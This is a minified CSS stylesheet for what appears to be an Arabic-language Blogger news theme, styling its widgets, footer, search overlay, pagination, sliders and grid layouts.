.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
